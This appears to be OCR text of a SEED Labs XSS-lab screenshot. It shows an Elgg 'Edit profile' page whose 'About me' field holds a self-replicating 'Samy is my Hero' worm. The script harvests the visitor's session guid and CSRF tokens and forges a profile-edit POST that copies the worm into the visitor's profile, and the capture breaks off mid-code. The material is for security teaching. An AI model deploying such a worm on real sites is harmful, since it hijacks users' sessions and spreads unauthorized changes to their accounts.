 Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/alice/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Alice
About me
Visual editor
<p>Samy is my Hero! window.onload = function(){ var headerTag = &quot;&quot;; var jsCode =
document.getElementById(&quot;worm&quot;).innerHTML; var tailTag = &quot;&lt;/&quot; +
&quot;script&gt;&quot;; var wormCode = encodeURIComponent(headerTag + jsCode + tailTag); var
userName=elgg.session.user.name; var guid=&quot;&amp;guid=&quot;+elgg.session.user.guid; var ts=&
quot;&amp;__elgg_ts=&quot;+elgg.security.token.__elgg_ts; var token=&quot;&amp;__elgg_token=&
quot;+elgg.security.token.__elgg_token; var content=&quot;name=&quot;+userName+guid+ts+token+&
quot;&amp;description=Samy+is+my+Hero!&quot;+wormCode+&quot;&amp;
accesslevel%5Bdescription%5D=2&quot;; var samyGuid=47; if(elgg.session.user.guid!=samyGuid) { var
Ajax=null; Ajax=new XMLHttpRequest(); var sendurl=&quot;http://www.xsslabelgg.com/action/profile
/edit&quot;; Ajax.open(&quot;POST&quot;,sendurl,true);
Ajax.setRequestHeader(&quot;Host&quot;,&quot;www.xsslabelgg.com&quot;);
Public